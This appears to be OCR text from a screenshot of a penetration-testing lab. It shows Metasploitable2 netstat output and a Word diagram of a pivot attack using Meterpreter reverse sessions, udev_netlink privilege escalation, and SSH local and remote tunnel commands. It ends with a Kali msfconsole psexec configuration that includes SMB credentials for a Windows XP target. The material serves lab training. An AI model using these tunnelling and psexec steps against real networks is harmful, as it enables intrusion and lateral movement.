 Metasploitable2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices
udp 0 0 0.0.0.0:43298
udp 0 0 127.0.0.1:52643
udp 0 0 0.0.0.0:95
udp 0 0 10.1.50.25:53
udp 0 0 127.0.0.1:53
udp 0 0 0.0.0.0:69
udp 0 0 0.0.0.0:49221
udp 0 0 0.0.0.0:51917
udp 0 0 0.0.0.0:45147
udp 0 0 0.0.0.0:870
udp 0 0 0.0.0.0:111
udp6 0 0 :::53
udp6 0 0 :::35020
msfadmin@metasploitable:~$ _
metasploit_sshFullTunnel - Word
Drawing Tools
Nigel Ploof
File Home Insert Design Layout References Mailings Review View Format Tell me what you want to do
Share
Cover Page
Blank Page
Page Break
Pages
Table
Tables
Pictures
Online Pictures
Shapes
SmartArt
Chart
Screenshot
Illustrations
Store
My Add-ins
Wikipedia
Add-ins
Online Video
Media
Hyperlink
Bookmark
Cross-reference
Links
Comment
Comments
Header
Footer
Page Number
Header & Footer
Text Box
Text
Equation
Symbol
Symbols
4444
Meterpreter calls kali and starts session 1
port
Priv esc to drop pubkey
udev_netlink to escalate privileges through
session 1
Allow gateway ports
Drop public key
4444
Meterpreter calls kali and starts session 2
High
port
Create ssh local tunnel
LH:9339
High port
ssh -L 9339:10.1.50.201:445 -N root@10.1.50.25
&
22
Create ssh remote
tunnel
LH:5678
High port
ssh -R 1234:127.0.0.1:5678 -N root@10.1.50.25&
22
High
port
1234
handler
Psexec
Meterpretrr
3.) deliver exploit
IP tables rule on kali to simulate correct
routing and network segmenting
iptables -D INPUT -s 10.1.50.201 -j DROP
445
Windows XP
(in corp network)
10.1.50.201
High
port
Page 2 of 2 296 words
100%
9:46 PM
kali_base [Running] - Oracle VM VirtualBox
File Machine View Input Devices
Applications Places Terminal
1
File Edit View Search Terminal Help
RHOST
RPORT 9339
SERVICE_DESCRIPTION
SERVICE_DISPLAY_NAME
SERVICE_NAME
SHARE ADMIN$
SMBDomain mshome
SMBPass password1
SMBUser admin
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) >
Right Ctrl